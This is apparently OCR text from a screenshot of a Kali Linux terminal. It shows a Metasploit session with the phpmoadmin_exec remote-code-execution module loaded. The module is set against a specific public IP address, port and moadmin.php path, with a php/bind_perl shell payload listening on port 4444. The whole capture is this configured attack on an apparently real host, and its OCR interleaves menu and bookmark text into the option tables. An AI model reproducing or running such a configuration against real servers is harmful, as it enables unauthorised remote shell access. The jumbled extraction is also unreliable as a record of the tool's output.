 Приложения Места Терминал Чт, 12:14 1 en
root@kali: ~
Файл Правка Вид Поиск Терминал Вкладки Справка
root@kali: ~ root@kali: ~ root@kali: ~/sqlmap
msf5 exploit(multi/http/phpmoadmin_exec) > show options
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Module options (exploit/multi/http/phpmoadmin_exec):
Username
phpMoAdmin
12
Name Current Setting Required Description
---- --------------- -------- -----------
Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 185.231.245.55 yes The target address range or CIDR identifier
Login
RPORT 8016 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http://185.231.245.55:8016/b3eafdf2b2f7a877fc3f198220b3cb72/moadmin.php yes The URI path of the PHPMoAdmin page
VHOST no HTTP server virtual host
Payload options (php/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 185.231.245.55 no The target address
Exploit target:
Id Name
-- ----
0 PHPMoAdmin
msf5 exploit(multi/http/phpmoadmin_exec) >